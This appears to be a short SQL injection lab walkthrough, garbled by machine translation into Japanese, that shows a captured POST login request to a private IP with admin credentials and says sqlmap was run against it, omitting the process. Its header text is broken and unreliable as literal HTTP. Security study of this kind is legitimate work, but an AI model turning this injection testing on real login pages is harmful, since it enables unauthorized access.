

SQL注入

























に記入してくださいhttp://172.22.6.38にアクセスしてください。これはデータパケットをクロールするログインページです

post /index.php http /1.1

HOST: 172.22.6.38

Content-Length: 30

Cache-Control: Max-age=0

アップグレード-Insecure-Requests: 1

Origin: http://172.22.6.38

Content-Type:アプリケーション/x-www-form-urlencoded

user-agent: mozilla/5.0(windows nt 10.0; win64; x64)applewebkit/537.36(khtml、geckoのような)chrome/107.0.0.0 safari/537.36

Accept: Text/HTML、Application/XHTML+XML、Application/XML; Q=0.9、Image/Avif、Image/Webp、Image/Apng、*/*; Q=0.8、Application/Signed-Exchange; v=b3; q=0.9

参照: http://172.22.6.38/

Accept-Encoding: gzip、deflate

Accept-Language: ZH-CN、ZH; Q=0.9、ZH-TW; Q=0.8

Connection:閉じます





username=adminpassword=1111111 sqlmapを使用したテストインジェクション(プロセス省略)



